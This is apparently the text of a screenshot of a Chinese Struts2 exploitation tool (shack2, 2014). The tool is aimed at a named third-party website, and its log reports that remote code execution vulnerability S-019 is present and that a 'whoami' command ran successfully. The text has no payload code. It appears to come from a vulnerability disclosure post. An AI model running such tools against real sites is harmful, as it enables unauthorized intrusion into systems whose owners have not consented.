 Struts2漏洞利用工具2014版 V1.4 by shack2 qq:1341413415 time:20141112
Action: http://www.cnmind.cn/getSingleProduct.action?id=1 漏洞编号S-019 漏洞编号S-016
Cookie: 验证漏洞
基本信息 命令执行 文件上传 批量验证 文件管理
命 令: whoami 执 行
asus\jsphost
正在获取Web信息,请稍等片刻........----2016/4/8 23:59:02
验证结果:存在Struts2远程代码执行漏洞-编号S-019----2016/4/8 23:59:10
获取Web信息完毕........----2016/4/8 23:59:10
正在执行命令中,请稍等片刻........----2016/4/8 23:59:12
命令执行完毕........----2016/4/8 23:59:13
www.wooyun.org